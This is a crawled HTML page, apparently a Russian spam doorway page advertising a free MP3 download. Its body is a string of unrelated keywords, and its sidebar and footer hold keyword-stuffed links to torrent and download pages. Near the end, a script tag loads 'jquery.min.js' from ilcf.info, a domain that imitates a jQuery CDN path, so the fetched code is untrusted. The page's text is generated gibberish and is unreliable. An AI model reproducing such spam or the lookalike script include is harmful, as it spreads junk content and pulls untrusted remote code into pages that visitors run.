

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aecieziez.wasdett.org/jmpv74-elka-okolo-tebya-skachat-besplatno-mp3-minus.html
body_size: 2023
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Елка около тебя скачать бесплатно mp3 минус - aecieziez.wasdett.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aecieziez.wasdett.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Елка около тебя скачать бесплатно mp3 минус</h2>
                            </header>
                            <p>девочки модели поздравления с днем рождения женщине 22 года картинки девушка одевалка игра. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="jmpv74-thomson-t32c81u-proshivka-flesh-25q32.html">Thomson t32c81u прошивка флэш 25q32</a></li>
                                <li><a href="jmpv74-skachat-film-podari-mne-voskresene-torrent.html">Скачать фильм подари мне воскресенье торрент</a></li>
                                <li><a href="jmpv74-voenno-morskoy-kommandos.html">Военно морской коммандос</a></li>
                                <li><a href="jmpv74-skachat-programmu-lovi-muzyku-v-odnoklassnikah-besplatno.html">Скачать программу лови музыку в одноклассниках бесплатно</a></li>
                                <li><a href="jmpv74-serial-professiya-sledovatel-skachat-torrent.html">Сериал профессия следователь скачать торрент</a></li>
                                <li><a href="jmpv74-torrent-na-angliyskom-yazyke.html">Торрент на английском языке</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Wall.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jmpv74-skachat-pesni-kruga-i-bryancevoy.html">Скачать песни круга и брянцевой</a></li>
                                            <li><a href="jmpv74-sakura-origami-shema.html">Сакура оригами схема</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jmpv74-makarychev-algebra-7-klass-reshebnik-onlayn.html">Макарычев алгебра 7 класс решебник онлайн</a></li>
                                            <li><a href="jmpv74-hasay-aliev-pomogi-sebe-sam.html">Хасай алиев помоги себе сам</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jmpv74-raspisanie-avtobusov-nizhniy-novgorod.html">Расписание автобусов нижний новгород</a></li>
                                            <li><a href="jmpv74-skachat-igry-na-n8-nokia-besplatno.html">Скачать игры на н8 нокиа бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jmpv74-shema-vyazaniya-muzhskih-noskov-spicami-42-razmer.html">Схема вязания мужских носков спицами 42 размер</a></li>
                                            <li><a href="jmpv74-zhurnal-plyus-minus-nachalnaya-shkola.html">Журнал плюс минус начальная школа</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
